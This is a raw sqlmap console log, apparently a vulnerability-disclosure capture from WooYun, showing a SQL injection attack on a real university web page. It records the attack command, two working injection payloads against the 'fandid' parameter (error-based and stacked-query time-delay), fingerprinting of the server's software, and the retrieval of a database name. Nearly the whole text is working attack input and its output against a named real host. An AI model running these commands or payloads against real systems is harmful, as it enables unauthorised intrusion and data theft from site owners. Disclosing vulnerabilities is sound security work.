 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://jsjy1.d
ec.ecnu.edu.cn/project/mylog/mylog.asp?fandid=22&Pageno=1"  -p "fandid"  --no-ca
st  --dbs
sqlmap
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:23:37
[09:23:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:23:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fandid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: fandid=22' AND 1316=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(10
7)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (1316=1316) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(120)+CHAR(122)+CHAR(98)+CHAR(113))) AND 'eSXS'='eSXS&Page
no=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: fandid=22';WAITFOR DELAY '0:0:5'--&Pageno=1
---
[09:23:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:23:39] [INFO] fetching database names
[09:23:40] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' 转换成数据类型 int 时失败。
[09:23:40] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[09:23:40] [INFO] retrieved: acddyn
available databases [1]:
[*] acddyn
[09:23:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:23:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jsjy1.dec.ecnu.edu.cn'
www.wooyun.org